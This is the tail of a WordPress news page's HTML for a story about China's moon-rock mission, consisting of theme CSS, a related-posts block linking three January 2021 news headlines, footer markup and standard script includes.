                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_84 .td-image-wrap{
					padding-bottom: 42%;
				}.tdi_84 .entry-thumb{
					background-position: center 50%;
				}.tdi_84 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_84 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_84 .td-module-meta-info{
					padding: 21px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_84 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_84 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_84 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_84 .td-post-vid-time{
					display: block;
				}.tdi_84 .td-post-category{
					margin: -1px 10px 0 0;
				
					padding: 3px 5px 4px;
				
					display: none;
				
					background-color: rgba(255,163,1,0.5);
				
					color: #230e00;
				
					font-size:11px !important;font-weight:700 !important;
				}.tdi_84 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_84 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_84 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_84 .td-read-more{
					display: none;
				}.tdi_84 .td-post-author-name{
					display: none;
				
				    font-weight: 700;
				}.tdi_84 .td-module-comments{
					display: none;
				}.tdi_84 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_84 .td-post-category:hover{
					background-color: #ffa301 !important;
				}.tdi_84 .td-module-title a{
					color: #878787;
				}.tdi_84 .td_module_wrap:hover .td-module-title a{
					color: #ffa301 !important;
				}.tdi_84 .entry-title{
					margin: 0 0 14px;
				
					font-family:Heebo !important;font-size:20px !important;line-height:1.3 !important;font-weight:500 !important;
				}.tdi_84 .td-editor-date,
				.tdi_84 .td-editor-date .entry-date,
				.tdi_84 .td-post-author-name a,
				.tdi_84 .td-module-comments a{
					font-size:11px !important;font-weight:700 !important;
				}.tdi_84 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .td-module-meta-info{
					padding: 18px 0 0 0;
				}.tdi_84 .td_module_wrap{
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_84 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_84 .td-module-container:before{
					bottom: -9px;
				}.tdi_84 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_84 .entry-title{
					margin: 0 0 12px;
				
					font-family:Heebo !important;font-size:18px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .td-module-meta-info{
					padding: 16px 0 0 0;
				}.tdi_84 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_84 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_84 .td-module-container:before{
					bottom: -9px;
				}.tdi_84 .td-post-category{
					margin: -1px 8px 0 0;
				
					font-size:10px !important;font-weight:700 !important;
				}.tdi_84 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_84 .entry-title{
					margin: 0 0 13px;
				
					font-family:Heebo !important;font-size:16px !important;line-height:1.3 !important;font-weight:500 !important;
				}.tdi_84 .td-editor-date,
				.tdi_84 .td-editor-date .entry-date,
				.tdi_84 .td-post-author-name a,
				.tdi_84 .td-module-comments a{
					font-size:10px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84 .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_84 .td-module-meta-info{
					padding: 16px 0 0 0;
				}.tdi_84 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 17.5px;
					margin-bottom: 17.5px;
				
					padding-bottom: 17.5px !important;
					margin-bottom: 17.5px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -17.5px;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .entry-title{
					margin: 0 0 12px;
				
					font-family:Heebo !important;font-size:19px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_author":"none","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","art_title":"eyJhbGwiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDEzcHgifQ==","f_title_font_family":"820","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicGhvbmUiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"500","title_txt":"#878787","title_txt_hover":"#ffa301","image_height":"eyJhbGwiOiI0MiIsInBob25lIjoiNTUifQ==","modules_category_margin":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding":"3px 5px 4px","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat_font_weight":"700","cat_bg":"rgba(255,163,1,0.5)","cat_bg_hover":"#ffa301","cat_txt":"#230e00","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","all_modules_space":"eyJwaG9uZSI6IjM1In0=","meta_padding":"eyJhbGwiOiIyMXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMThweCAwIDAgMCIsInBvcnRyYWl0IjoiMTZweCAwIDAgMCIsInBob25lIjoiMTZweCAwIDAgMCJ9","modules_category_spacing":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","show_cat":"none","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":5280,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"0","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "3";
block_tdi_84.block_type = "tdb_single_related";
block_tdi_84.post_count = "3";
block_tdi_84.found_posts = "2292";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "764";
tdBlocksArray.push(block_tdi_84);
</script><div id=tdi_84 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/china-rescuers-drill-new-lifelines-to-trapped-gold-miners/" rel="bookmark" class="td-image-wrap " title="China rescuers drill new &#8216;lifelines&#8217; to trapped gold miners" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/china-rescuers-drill-new-lifelines-to-trapped-gold-miners/" rel="bookmark" title="China rescuers drill new &#8216;lifelines&#8217; to trapped gold miners">China rescuers drill new &#8216;lifelines&#8217; to trapped gold miners</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-19T09:41:52+00:00" >January 19, 2021</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/who-chief-lambasts-covid-vaccine-profits-demands-elderly-go-first/" rel="bookmark" class="td-image-wrap " title="WHO chief lambasts COVID vaccine profits, demands elderly go first" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/who-chief-lambasts-covid-vaccine-profits-demands-elderly-go-first/" rel="bookmark" title="WHO chief lambasts COVID vaccine profits, demands elderly go first">WHO chief lambasts COVID vaccine profits, demands elderly go first</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-19T09:41:52+00:00" >January 19, 2021</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/cyprus-key-tourism-industry-plunges-84-amid-virus/" rel="bookmark" class="td-image-wrap " title="Cyprus&#8217; key tourism industry plunges 84% amid virus" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/cyprus-key-tourism-industry-plunges-84-amid-virus/" rel="bookmark" title="Cyprus&#8217; key tourism industry plunges 84% amid virus">Cyprus&#8217; key tourism industry plunges 84% amid virus</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-19T09:41:52+00:00" >January 19, 2021</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_85" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_86  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_86,
                .tdi_86 .tdc-columns{
                    min-height: 0;
                }.tdi_86,
				.tdi_86 .tdc-columns{
				    display: block;
				}.tdi_86 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_86 {
	                    margin-left: -50px;
	                    margin-right: -50px;
	                }
	                .tdi_86 .tdc-row-video-background-error,
	                .tdi_86 .vc_column {
	                    padding-left: 50px;
	                    padding-right: 50px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_86 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_86 .tdc-row-video-background-error,
	                .tdi_86 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_86 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_86 .tdc-row-video-background-error,
	                .tdi_86 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_86{
margin-bottom:70px !important;
}

.tdi_86 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_86{
margin-bottom:52px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-bottom:45px !important;
}
}

</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_90{
margin-bottom:0px !important;
}

</style></div></div></div></div></div><div id="tdi_91" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_92,
                .tdi_92 .tdc-columns{
                    min-height: 0;
                }.tdi_92,
				.tdi_92 .tdc-columns{
				    display: block;
				}.tdi_92 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_92 .tdc-row-video-background-error,
	                .tdi_92 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_92 .tdc-row-video-background-error,
	                .tdi_92 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_92 .tdc-row-video-background-error,
	                .tdi_92 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
</style><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_94{
                    vertical-align: baseline;
                }.tdi_94 > .wpb_wrapper,
				.tdi_94 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_94 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_94 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_94 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_94{
margin-bottom:55px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_96{
                    vertical-align: baseline;
                }.tdi_96 > .wpb_wrapper,
				.tdi_96 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_96 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_96 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_96 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""><meta itemprop="url" content="https://znan.org/author/"></span><meta itemprop="datePublished" content="2020-12-18T06:41:20+00:00"><meta itemprop="dateModified" content="2020-12-18T06:41:20+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://znan.org/moon-rocks-in-hand-china-prepares-for-future-missions/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://znan.org/wp-content/uploads/2020/12/ZNAN-02-300x99.png"></span><meta itemprop="name" content="Znan"></span><meta itemprop="headline" content="Moon rocks in hand, China prepares for future missions"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://znan.org/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4.1 (rara)
        Deploy mode: deploy
        
        uid: 696b88ec5ce04
    -->

    <script type='text/javascript' src='https://znan.org/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='https://znan.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://znan.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://znan.org/wp-includes/js/comment-reply.min.js?ver=6.0.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://znan.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_27';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_27');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f9fec3ba5664d788069ddc7a3697cfd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
